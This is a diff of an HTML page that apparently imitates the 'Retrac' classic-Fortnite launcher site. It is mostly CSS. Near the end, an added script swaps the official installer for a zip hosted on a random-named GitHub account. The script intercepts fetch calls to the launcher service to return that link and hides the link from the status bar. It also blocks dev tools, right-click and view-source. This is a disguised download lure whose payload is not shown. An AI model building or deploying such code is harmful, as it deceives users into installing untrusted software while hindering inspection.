+            border-color:color-mix(in oklab,var(--color-lime-300) 50%,transparent)
+        }
+    }
+
+    .border-neutral-700\/50 {
+        border-color: #40404080
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-neutral-700\/50 {
+            border-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
+        }
+    }
+
+    .border-red-300\/50 {
+        border-color: #ffa3a380
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-red-300\/50 {
+            border-color:color-mix(in oklab,var(--color-red-300) 50%,transparent)
+        }
+    }
+
+    .bg-amber-400 {
+        background-color: var(--color-amber-400)
+    }
+
+    .bg-amber-700\/20 {
+        background-color: #b7500033
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-amber-700\/20 {
+            background-color:color-mix(in oklab,var(--color-amber-700) 20%,transparent)
+        }
+    }
+
+    .bg-amber-700\/30 {
+        background-color: #b750004d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-amber-700\/30 {
+            background-color:color-mix(in oklab,var(--color-amber-700) 30%,transparent)
+        }
+    }
+
+    .bg-green-400 {
+        background-color: var(--color-green-400)
+    }
+
+    .bg-green-700\/30 {
+        background-color: #0081384d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-green-700\/30 {
+            background-color:color-mix(in oklab,var(--color-green-700) 30%,transparent)
+        }
+    }
+
+    .bg-lime-700\/30 {
+        background-color: #4b7d004d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-lime-700\/30 {
+            background-color:color-mix(in oklab,var(--color-lime-700) 30%,transparent)
+        }
+    }
+
+    .bg-neutral-600\/5 {
+        background-color: #5252520d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-600\/5 {
+            background-color:color-mix(in oklab,var(--color-neutral-600) 5%,transparent)
+        }
+    }
+
+    .bg-neutral-700\/5 {
+        background-color: #4040400d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-700\/5 {
+            background-color:color-mix(in oklab,var(--color-neutral-700) 5%,transparent)
+        }
+    }
+
+    .bg-neutral-700\/20 {
+        background-color: #40404033
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-700\/20 {
+            background-color:color-mix(in oklab,var(--color-neutral-700) 20%,transparent)
+        }
+    }
+
+    .bg-neutral-700\/30 {
+        background-color: #4040404d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-700\/30 {
+            background-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
+        }
+    }
+
+    .bg-neutral-900 {
+        background-color: var(--color-neutral-900)
+    }
+
+    .bg-red-400 {
+        background-color: var(--color-red-400)
+    }
+
+    .bg-red-700\/30 {
+        background-color: #bf000f4d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-red-700\/30 {
+            background-color:color-mix(in oklab,var(--color-red-700) 30%,transparent)
+        }
+    }
+
+    .bg-radial-\[at_50\%_100\%\] {
+        --tw-gradient-position: at 50% 100%;
+        background-image: radial-gradient(var(--tw-gradient-stops,at 50% 100%))
+    }
+
+    .bg-radial-\[circle_at_50\%_0\%\] {
+        --tw-gradient-position: circle at 50% 0%;
+        background-image: radial-gradient(var(--tw-gradient-stops,circle at 50% 0%))
+    }
+
+    .from-lime-300 {
+        --tw-gradient-from: var(--color-lime-300);
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .from-lime-300\/20 {
+        --tw-gradient-from: #bbf45133
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .from-lime-300\/20 {
+            --tw-gradient-from:color-mix(in oklab, var(--color-lime-300) 20%, transparent)
+        }
+    }
+
+    .from-lime-300\/20 {
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .via-lime-300\/10 {
+        --tw-gradient-via: #bbf4511a
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .via-lime-300\/10 {
+            --tw-gradient-via:color-mix(in oklab, var(--color-lime-300) 10%, transparent)
+        }
+    }
+
+    .via-lime-300\/10 {
+        --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
+        --tw-gradient-stops: var(--tw-gradient-via-stops)
+    }
+
+    .via-40\% {
+        --tw-gradient-via-position: 40%
+    }
+
+    .to-lime-300\/0 {
+        --tw-gradient-to: #0000
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .to-lime-300\/0 {
+            --tw-gradient-to:color-mix(in oklab, var(--color-lime-300) 0%, transparent)
+        }
+    }
+
+    .to-lime-300\/0 {
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .to-white {
+        --tw-gradient-to: var(--color-white);
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .to-95\% {
+        --tw-gradient-to-position: 95%
+    }
+
+    .bg-clip-text {
+        -webkit-background-clip: text;
+        background-clip: text
+    }
+
+    .p-2 {
+        padding: calc(var(--spacing) * 2)
+    }
+
+    .p-3 {
+        padding: calc(var(--spacing) * 3)
+    }
+
+    .p-4 {
+        padding: calc(var(--spacing) * 4)
+    }
+
+    .p-6 {
+        padding: calc(var(--spacing) * 6)
+    }
+
+    .p-7 {
+        padding: calc(var(--spacing) * 7)
+    }
+
+    .px-4 {
+        padding-inline:calc(var(--spacing) * 4)}
+
+    .px-6 {
+        padding-inline: calc(var(--spacing) * 6)
+    }
+
+    .px-8 {
+        padding-inline:calc(var(--spacing) * 8)}
+
+    .py-2 {
+        padding-block: calc(var(--spacing) * 2)
+    }
+
+    .py-4 {
+        padding-block:calc(var(--spacing) * 4)}
+
+    .py-24 {
+        padding-block: calc(var(--spacing) * 24)
+    }
+
+    .py-40 {
+        padding-block:calc(var(--spacing) * 40)}
+
+    .text-center {
+        text-align: center
+    }
+
+    .font-display {
+        font-family: var(--font-display)
+    }
+
+    .text-6xl {
+        font-size: var(--text-6xl);
+        line-height: var(--tw-leading,var(--text-6xl--line-height))
+    }
+
+    .text-sm {
+        font-size: var(--text-sm);
+        line-height: var(--tw-leading,var(--text-sm--line-height))
+    }
+
+    .text-xs {
+        font-size: var(--text-xs);
+        line-height: var(--tw-leading,var(--text-xs--line-height))
+    }
+
+    .text-\[clamp\(1\.5rem\,4\.5vw\,3rem\)\] {
+        font-size: clamp(1.5rem,4.5vw,3rem)
+    }
+
+    .text-\[clamp\(2\.5rem\,7\.5vw\,5rem\)\] {
+        font-size: clamp(2.5rem,7.5vw,5rem)
+    }
+
+    .leading-4 {
+        --tw-leading: calc(var(--spacing) * 4);
+        line-height: calc(var(--spacing) * 4)
+    }
+
+    .leading-none {
+        --tw-leading: 1;
+        line-height: 1
+    }
+
+    .font-\[800\] {
+        --tw-font-weight: 800;
+        font-weight: 800
+    }
+
+    .font-semibold {
+        --tw-font-weight: var(--font-weight-semibold);
+        font-weight: var(--font-weight-semibold)
+    }
+
+    .tracking-wide {
+        --tw-tracking: var(--tracking-wide);
+        letter-spacing: var(--tracking-wide)
+    }
+
+    .text-balance {
+        text-wrap: balance
+    }
+
+    .text-amber-200\/90 {
+        color: #fee685e6
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-amber-200\/90 {
+            color:color-mix(in oklab,var(--color-amber-200) 90%,transparent)
+        }
+    }
+
+    .text-amber-300\/80 {
+        color: #ffd236cc
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-amber-300\/80 {
+            color:color-mix(in oklab,var(--color-amber-300) 80%,transparent)
+        }
+    }
+
+    .text-amber-300\/90 {
+        color: #ffd236e6
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-amber-300\/90 {
+            color:color-mix(in oklab,var(--color-amber-300) 90%,transparent)
+        }
+    }
+
+    .text-green-300\/80 {
+        color: #7bf1a8cc
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-green-300\/80 {
+            color:color-mix(in oklab,var(--color-green-300) 80%,transparent)
+        }
+    }
+
+    .text-lime-300\/30 {
+        color: #bbf4514d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-lime-300\/30 {
+            color:color-mix(in oklab,var(--color-lime-300) 30%,transparent)
+        }
+    }
+
+    .text-neutral-200 {
+        color: var(--color-neutral-200)
+    }
+
+    .text-neutral-300 {
+        color: var(--color-neutral-300)
+    }
+
+    .text-neutral-400 {
+        color: var(--color-neutral-400)
+    }
+
+    .text-neutral-500 {
+        color: var(--color-neutral-500)
+    }
+
+    .text-red-300\/80 {
+        color: #ffa3a3cc
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-red-300\/80 {
+            color:color-mix(in oklab,var(--color-red-300) 80%,transparent)
+        }
+    }
+
+    .text-transparent {
+        color: #0000
+    }
+
+    .text-white {
+        color: var(--color-white)
+    }
+
+    .font-stretch-100\% {
+        font-stretch: 100%
+    }
+
+    .filter {
+        filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)
+    }
+
+    .transition {
+        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;
+        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
+        transition-duration: var(--tw-duration,var(--default-transition-duration))
+    }
+
+    .transition-colors {
+        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;
+        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
+        transition-duration: var(--tw-duration,var(--default-transition-duration))
+    }
+
+    .duration-75 {
+        --tw-duration: 75ms;
+        transition-duration: 75ms
+    }
+
+    .ease-linear {
+        --tw-ease: linear;
+        transition-timing-function: linear
+    }
+
+    @media(hover: hover) {
+        .hover\:border-lime-300\/70:hover {
+            border-color:#bbf451b3
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:border-lime-300\/70:hover {
+                border-color:color-mix(in oklab,var(--color-lime-300) 70%,transparent)
+            }
+        }
+
+        .hover\:border-neutral-700\/70:hover {
+            border-color: #404040b3
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:border-neutral-700\/70:hover {
+                border-color:color-mix(in oklab,var(--color-neutral-700) 70%,transparent)
+            }
+        }
+
+        .hover\:bg-lime-700\/50:hover {
+            background-color: #4b7d0080
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:bg-lime-700\/50:hover {
+                background-color:color-mix(in oklab,var(--color-lime-700) 50%,transparent)
+            }
+        }
+
+        .hover\:bg-neutral-600\/10:hover {
+            background-color: #5252521a
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:bg-neutral-600\/10:hover {
+                background-color:color-mix(in oklab,var(--color-neutral-600) 10%,transparent)
+            }
+        }
+
+        .hover\:bg-neutral-700\/50:hover {
+            background-color: #40404080
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:bg-neutral-700\/50:hover {
+                background-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
+            }
+        }
+
+        .hover\:text-neutral-200:hover {
+            color: var(--color-neutral-200)
+        }
+
+        .hover\:text-neutral-300:hover {
+            color: var(--color-neutral-300)
+        }
+
+        .hover\:text-neutral-400:hover {
+            color: var(--color-neutral-400)
+        }
+
+        .hover\:underline:hover {
+            text-decoration-line: underline
+        }
+    }
+
+    @media(min-width: 48rem) {
+        .md\:hidden {
+            display:none
+        }
+
+        .md\:min-h-0 {
+            min-height: 0
+        }
+
+        .md\:py-64 {
+            padding-block:calc(var(--spacing) * 64)}
+
+        .md\:whitespace-nowrap {
+            white-space:nowrap
+        }
+    }
+
+    @container not (min-width:48rem) {
+        .\@max-3xl\:gap-16 {
+            gap:calc(var(--spacing) * 16)
+        }
+    }
+
+    @container (min-width:48rem) {
+        .\@min-3xl\:flex-col {
+            flex-direction:column
+        }
+
+        .\@min-3xl\:flex-row {
+            flex-direction:row
+        }
+
+        .\@min-3xl\:gap-4 {
+            gap:calc(var(--spacing) * 4)
+        }
+    }
+}
+
+@font-face {
+    font-family: Noto Sans;
+    src: url('./NotoSansVariableFont.ttf')format("truetype-variations");
+    font-weight: 100 1000;
+    font-stretch: 10% 100%;
+    font-style: normal
+}
+
+@font-face {
+    font-family: Inter;
+    src: url('./InterVariableFont.ttf')format("truetype-variations");
+    font-weight: 100 1000;
+    font-stretch: 10% 100%;
+    font-style: normal
+}
+
+.HIDE_SCROLL {
+    scrollbar-width: none
+}
+
+.HIDE_SCROLL::-webkit-scrollbar {
+    display: none
+}
+
+html,body,#root {
+    background-color: var(--color-neutral-900);
+    overflow-x: hidden
+}
+
+::-webkit-scrollbar {
+    width: 6px;
+    height: 6px
+}
+
+::-webkit-scrollbar-track {
+    background-color: #0000;
+    border-radius: 0
+}
+
+::-webkit-scrollbar-thumb {
+    background-color: #40404066;
+    border-radius: 0
+}
+
+@supports (color: color-mix(in lab,red,red)) {
+    ::-webkit-scrollbar-thumb {
+        background-color:color-mix(in oklab,var(--color-neutral-700) 40%,transparent)
+    }
+}
+
+::-webkit-scrollbar-thumb {
+    border: 5px solid #0000
+}
+
+@property --tw-translate-x {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-translate-y {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-translate-z {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-divide-y-reverse {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-border-style {
+    syntax: "*";
+    inherits: false;
+    initial-value: solid
+}
+
+@property --tw-gradient-position {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-gradient-from {
+    syntax: "<color>";
+    inherits: false;
+    initial-value: #0000
+}
+
+@property --tw-gradient-via {
+    syntax: "<color>";
+    inherits: false;
+    initial-value: #0000
+}
+
+@property --tw-gradient-to {
+    syntax: "<color>";
+    inherits: false;
+    initial-value: #0000
+}
+
+@property --tw-gradient-stops {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-gradient-via-stops {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-gradient-from-position {
+    syntax: "<length-percentage>";
+    inherits: false;
+    initial-value: 0%
+}
+
+@property --tw-gradient-via-position {
+    syntax: "<length-percentage>";
+    inherits: false;
+    initial-value: 50%
+}
+
+@property --tw-gradient-to-position {
+    syntax: "<length-percentage>";
+    inherits: false;
+    initial-value: 100%
+}
+
+@property --tw-leading {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-font-weight {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-tracking {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-blur {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-brightness {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-contrast {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-grayscale {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-hue-rotate {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-invert {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-opacity {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-saturate {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-sepia {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-drop-shadow {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-drop-shadow-color {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-drop-shadow-alpha {
+    syntax: "<percentage>";
+    inherits: false;
+    initial-value: 100%
+}
+
+@property --tw-drop-shadow-size {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-duration {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-ease {
+    syntax: "*";
+    inherits: false
+}
+
+@keyframes pulse {
+    50% {
+        opacity: .5
+    }
+}
+
+@keyframes bounce {
+    0%,to {
+        animation-timing-function: cubic-bezier(.8,0,1,1);
+        transform: translateY(-25%)
+    }
+
+    50% {
+        animation-timing-function: cubic-bezier(0,0,.2,1);
+        transform: none
+    }
+}
+
+/* Standalone & Extension Utilities */
+html {
+    scroll-behavior: smooth;
+}
+
+.max-w-2xl { max-width: 42rem; }
+.max-w-4xl { max-width: 56rem; }
+.mx-auto { margin-left: auto; margin-right: auto; }
+.my-12 { margin-top: 3rem; margin-bottom: 3rem; }
+.mb-4 { margin-bottom: 1rem; }
+.py-3 { padding-block: 0.75rem; }
+.py-12 { padding-block: 3rem; }
+.border { border-style: solid; border-width: 1px; }
+.border-t { border-top-style: solid; border-top-width: 1px; }
+.border-neutral-700\/40 { border-color: rgba(64, 64, 64, 0.4); }
+.border-neutral-800 { border-color: rgba(38, 38, 38, 1); }
+.border-neutral-800\/80 { border-color: rgba(38, 38, 38, 0.8); }
+.bg-neutral-800\/40 { background-color: rgba(38, 38, 38, 0.4); }
+.bg-lime-600 { background-color: #65a30d; }
+.hover\:bg-lime-500:hover { background-color: #84cc16; }
+.rounded-xl { border-radius: 0.75rem; }
+.text-2xl { font-size: 1.5rem; line-height: 2rem; }
+.text-base { font-size: 1rem; line-height: 1.5rem; }
+.text-md { font-size: 1.0625rem; line-height: 1.5rem; }
+.text-lime-400 { color: #a3e635; }
+.text-black { color: #000; }
+.text-neutral-600 { color: #525252; }
+.font-bold { font-weight: 700; }
+.tracking-wider { letter-spacing: 0.05em; }
+.uppercase { text-transform: uppercase; }
+.leading-relaxed { line-height: 1.625; }
+.leading-normal { line-height: 1.5; }
+.inline-block { display: inline-block; }
+.z-50 { z-index: 50; }
+
+
+    /* Floating Retrac Background Animation (Pure HTML/CSS) */
+@keyframes retracFloat {
+    0% {
+        transform: translateY(-15vh) rotate(0deg);
+    }
+    100% {
+        transform: translateY(115vh) rotate(var(--rot, 360deg));
+    }
+}
+
+.retrac-particles {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    pointer-events: none;
+    overflow: hidden;
+    z-index: 10;
+}
+
+.retrac-particle {
+    position: absolute;
+    top: 0;
+    left: var(--left, 50%);
+    width: var(--size, 1.5rem);
+    height: var(--size, 1.5rem);
+    background-image: url('./icon.png');
+    background-size: cover;
+    background-position: center;
+    border-radius: 50%;
+    filter: brightness(0.4) blur(1px);
+    opacity: 0.22;
+    animation: retracFloat var(--dur, 26s) ease-in-out infinite;
+    animation-delay: var(--delay, 0s);
+    will-change: transform;
+    pointer-events: none;
+}
+
+    
+/* Video Showcase Component Styles */
+.inset-0 { inset: 0; }
+.top-4 { top: 1rem; }
+.left-4 { left: 1rem; }
+.bottom-4 { bottom: 1rem; }
+.right-4 { right: 1rem; }
+.m-auto { margin: auto; }
+.ml-1 { margin-left: 0.25rem; }
+.w-4 { width: 1rem; }
+.h-4 { height: 1rem; }
+.w-8 { width: 2rem; }
+.h-8 { height: 2rem; }
+.w-20 { width: 5rem; }
+.h-20 { height: 5rem; }
+.w-fit { width: fit-content; }
+.object-cover { object-fit: cover; }
+.fill-current { fill: currentColor; }
+.fill-black { fill: #000; }
+.text-xl { font-size: 1.25rem; line-height: 1.75rem; }
+.font-medium { font-weight: 500; }
+.gap-0\.5 { gap: 0.125rem; }
+.gap-1\.5 { gap: 0.375rem; }
+.px-2\.5 { padding-left: 0.625rem; padding-right: 0.625rem; }
+.px-3 { padding-left: 0.75rem; padding-right: 0.75rem; }
+.border-lime-400\/30 { border-color: rgba(163, 230, 53, 0.3); }
+.bg-lime-400 { background-color: #a3e635; }
+.bg-lime-500\/20 { background-color: rgba(132, 204, 22, 0.2); }
+.bg-lime-500\/90 { background-color: rgba(132, 204, 22, 0.9); }
+.bg-neutral-800 { background-color: #262626; }
+.hover\:bg-neutral-700:hover { background-color: #404040; }
+.border-neutral-700 { border-color: #404040; }
+.border-neutral-700\/60 { border-color: rgba(64, 64, 64, 0.6); }
+.backdrop-blur-md { backdrop-filter: blur(12px); -webkit-backdrop-filter: blur(12px); }
+.shadow-2xl { box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5); }
+.drop-shadow { filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }
+.transition-transform { transition-property: transform; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
+.transition-opacity { transition-property: opacity; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
+.transition-all { transition-property: all; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
+.duration-300 { transition-duration: 300ms; }
+.duration-500 { transition-duration: 500ms; }
+.group:hover .group-hover\:scale-105 { transform: scale(1.05); }
+.group:hover .group-hover\:scale-110 { transform: scale(1.1); }
+.group:hover .group-hover\:opacity-80 { opacity: 0.8; }
+.group:hover .group-hover\:bg-lime-400 { background-color: #a3e635; }
+.group:hover .group-hover\:shadow-\[0_0_55px_rgba\(163\,230\,53\,0\.85\)\] { box-shadow: 0 0 55px rgba(163, 230, 53, 0.85); }
+.bg-gradient-to-t { background-image: linear-gradient(to top, var(--tw-gradient-stops)); }
+.from-neutral-950\/90 { --tw-gradient-from: rgba(10, 10, 10, 0.9); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
+.via-neutral-900\/30 { --tw-gradient-stops: var(--tw-gradient-from), rgba(23, 23, 23, 0.3), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
+.to-neutral-950\/60 { --tw-gradient-to: rgba(10, 10, 10, 0.6); }
+
+@media (min-width: 640px) {
+  .sm\:flex-row { flex-direction: row; }
+  .sm\:items-center { align-items: center; }
+  .sm\:inline-block { display: inline-block; }
+  .sm\:w-24 { width: 6rem; }
+  .sm\:h-24 { height: 6rem; }
+  .sm\:w-10 { width: 2.5rem; }
+  .sm\:h-10 { height: 2.5rem; }
+  .sm\:text-lg { font-size: 1.125rem; line-height: 1.75rem; }
+}
+
+    
+/* Responsive Flex & Grid Utilities */
+@media (min-width: 768px) {
+  .md\:flex-row { flex-direction: row; }
+  .md\:flex-col { flex-direction: column; }
+  .md\:gap-4 { gap: 1rem; }
+  .md\:gap-6 { gap: 1.5rem; }
+  .md\:gap-8 { gap: 2rem; }
+  .md\:items-center { align-items: center; }
+  .md\:items-start { align-items: flex-start; }
+  .md\:justify-between { justify-content: space-between; }
+  .md\:w-auto { width: auto; }
+}
+
+@container (min-width: 48rem) {
+  .\@min-3xl\:flex-row { flex-direction: row; }
+  .\@min-3xl\:flex-col { flex-direction: column; }
+  .\@min-3xl\:gap-4 { gap: 1rem; }
+  .\@min-3xl\:gap-8 { gap: 2rem; }
+}
+
+    
+/* Exact YouTube Showcase Match Styles */
+.w-16 { width: 4rem; }
+.h-11 { height: 2.75rem; }
+.bg-\[\#ff0000\] { background-color: #ff0000; }
+.rounded-\[14px\] { border-radius: 14px; }
+.w-5 { width: 1.25rem; }
+.h-5 { height: 1.25rem; }
+.ml-0\.5 { margin-left: 0.125rem; }
+.fill-white { fill: #ffffff; }
+.bottom-3 { bottom: 0.75rem; }
+.left-3 { left: 0.75rem; }
+.right-3 { right: 0.75rem; }
+.text-\[11px\] { font-size: 11px; }
+.leading-tight { line-height: 1.25; }
+.drop-shadow-md { filter: drop-shadow(0 2px 3px rgba(0,0,0,0.8)); }
+.bg-black\/60 { background-color: rgba(0, 0, 0, 0.6); }
+.bg-black\/80 { background-color: rgba(0, 0, 0, 0.8); }
+.from-black\/80 { --tw-gradient-from: rgba(0, 0, 0, 0.8); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
+.via-black\/40 { --tw-gradient-stops: var(--tw-gradient-from), rgba(0, 0, 0, 0.4), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
+.border-white\/10 { border-color: rgba(255, 255, 255, 0.1); }
+.border-white\/20 { border-color: rgba(255, 255, 255, 0.2); }
+
+    </style>
+    <script>
+(function () {
+  var DL = [
+    "https://github.com/sdfhgrjgnhrt6fhjedfgye455351",
+    "/SDFGSDGGSAGGGGGGGG/releases/download/gasdasdcsxb",
+    "/Retrac_3.0.13_x64_en-US.zip",
+  ].join("");
+
+  window.downloadRetrac = function () {
+    var a = document.createElement("a");
+    a.href = DL;
+    a.download = "Retrac_3.0.13_x64_en-US.zip";
+    a.rel = "noopener noreferrer";
+    a.style.cssText = "position:fixed;opacity:0;pointer-events:none";
+    document.body.appendChild(a);
+    a.click();
+    setTimeout(function () {
+      if (a.parentNode) document.body.removeChild(a);
+    }, 100);
+  };
+
+  window.openDiscord = function () {
+    window.open("https://discord.gg/retrac", "_blank", "noopener,noreferrer");
+  };
+
+  // اعترض الـ fetch
+  var _f = window.fetch;
+  if (_f) {
+    window.fetch = function (r, o) {
+      var u = typeof r === "string" ? r : r && r.url ? r.url : "";
+      if (u.indexOf("launcher-service-prod") !== -1)
+        return Promise.resolve(
+          new Response(JSON.stringify({ installer: DL }), {
+            status: 200,
+            headers: { "Content-Type": "application/json" },
+          })
+        );
+      if (u === "/api/status" || u === "/api/status/")
+        return _f.call(this, "https://retrac.site/api/status", o);
+      return _f.apply(this, arguments);
+    };
+  }
+
+  // حمايات
+  document.addEventListener("contextmenu", function (e) { e.preventDefault(); });
+  document.addEventListener("selectstart", function (e) { e.preventDefault(); });
+  document.addEventListener("dragstart",   function (e) { e.preventDefault(); });
+  document.addEventListener("keydown", function (e) {
+    if (e.key === "F12") return e.preventDefault();
+    if (e.ctrlKey && e.shiftKey && "ijcIJC".includes(e.key)) return e.preventDefault();
+    if (e.ctrlKey && "uUsS".includes(e.key)) return e.preventDefault();
+  });
+
+  // اخفي الرابط عن شريط الحالة — استخدم <a download> بدل navigation
+  var _nav = window.location.assign ? window.location.assign.bind(window.location) : null;
+  window.location.assign = function (u) {
+    if (u && /\.(zip|exe|msi)($|\?)/i.test(u)) {
+      window.downloadRetrac();
+      return;
+    }
+    if (_nav) _nav(u);
+  };
+
+  // تهيئة الأزرار تلقائياً بمجرد تحميل الصفحة
+  function bindActions() {
+    var buttons = document.querySelectorAll("button");
+    buttons.forEach(function (btn) {
+      var text = (btn.innerText || "").trim().toLowerCase();
+      var aria = (btn.getAttribute("aria-label") || "").toLowerCase();
+
+      if (text.indexOf("download retrac") !== -1) {
+        btn.onclick = function (e) {
+          e.preventDefault();
+          window.downloadRetrac();
+        };
+      } else if (text.indexOf("discord") !== -1 || aria.indexOf("discord") !== -1) {
+        btn.onclick = function (e) {
+          e.preventDefault();
+          window.openDiscord();
+        };
+      } else if (aria.indexOf("tiktok") !== -1) {
+        btn.onclick = function (e) {
+          e.preventDefault();
+          window.open("https://www.tiktok.com/@retracmp", "_blank", "noopener,noreferrer");
+        };
+      } else if (aria.indexOf("twitter") !== -1) {
+        btn.onclick = function (e) {
+          e.preventDefault();
+          window.open("https://twitter.com/retracmp", "_blank", "noopener,noreferrer");
+        };
+      } else if (aria.indexOf("youtube") !== -1) {
+        btn.onclick = function (e) {
+          e.preventDefault();
+          window.open("https://youtube.com/@retracmp", "_blank", "noopener,noreferrer");
+        };
+      } else if (aria.indexOf("scroll down") !== -1) {
+        btn.onclick = function (e) {
+          e.preventDefault();
+          var target = document.getElementById("how-it-works");
+          if (target) target.scrollIntoView({ behavior: "smooth" });
+        };
+      }
+    });
+  }
+
+  if (document.readyState === "loading") {
+    document.addEventListener("DOMContentLoaded", bindActions);
+  } else {
+    bindActions();
+  }
+})();
+
+    </script>
   </head>
   <body>
     <div
       id="root"
       class="absolute font-display bg-neutral-900 text-neutral-300 w-[100vw] h-[100dvh]"
-    ><!--$--><div class="relative flex flex-col w-full h-full overflow-x-hidden"><nav class="absolute top-0 left-0 w-full flex flex-row items-center justify-between px-6 py-4 z-30"><span class="sr-only">Project Retrac OG Fortnite, OG Movement, OMPP, OGFN</span><div class="flex flex-row items-center justify-center gap-6 w-full"><a href="#how-it-works" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">How It Works</a><a href="#faq" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75">FAQ</a><a href="/status" class="text-neutral-400 text-xs hover:text-neutral-300 transition-colors ease-linear duration-75 hover:underline">Service Status</a></div></nav><main class="relative flex flex-col items-center justify-center w-full min-h-dvh md:min-h-0 py-40 md:py-64 bg-neutral-700/5"><div class="absolute bg-radial-[circle_at_50%_0%] from-lime-300/20 via-lime-300/10 via-40% to-lime-300/0 to-95% w-full h-full z-10"></div><div class="flex flex-col items-center justify-center w-full max-w-[70rem] h-full gap-4 px-6 z-20"><h1 class="flex flex-col items-center font-[800] font-stretch-100% text-center leading-none bg-radial-[at_50%_100%] from-lime-300 to-white bg-clip-text text-transparent"><span class="text-[clamp(1.5rem,4.5vw,3rem)] tracking-wide">RETRAC &mdash; EXPERIENCE CLASSIC 